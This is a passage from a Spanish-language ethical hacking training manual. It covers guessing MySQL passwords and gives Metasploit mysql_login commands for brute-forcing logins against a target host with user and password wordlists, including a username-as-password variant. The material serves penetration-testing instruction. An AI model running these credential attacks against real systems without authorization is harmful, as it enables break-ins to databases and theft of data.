 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
9. Atacar Contraseñas
9.1 Adivinar Contraseñas de MySQL
http://www.mysql.com/
MySQL es un sistema de manejo de base de datos relacional open-source (RDBMS) más
ampliamente utilizado. MySQL es una elección popular de base de datos para ser utilizado en
aplicaciones web, y es un componente central de la ampliamente utilizada pila de software open
source para aplicaciones web LAMP y otras pilas AMP.
Intentar autenticarse al servicio Mysql probando los usuarios y contraseñas contenidas en respectivos
archivos.
# msfconsole
msf > search mysql
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
msf auxiliary(mysql_login) > set RHOSTS [IP_Objetivo]
msf auxiliary(mysql_login) > set USER_FILE /usr/share/metasploit
framework/data/wordlists/unix_users.txt
msf auxiliary(mysql_login) > set PASS_FILE /usr/share/metasploit-
framework/data/wordlists/unix_passwords.txt
msf auxiliary(mysql_login) >exploit
Intentar autenticarse al servicio Mysql utilizando los usuarios contenidos en un archivo como sus
contraseñas.
msf auxiliary(mysql_login) > unset PASS_FILE
msf auxiliary(mysql_login) > set USER_FILE /root/users_metasploit
msf auxiliary(mysql_login) > run
msf auxiliary(mysql_login) > back
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 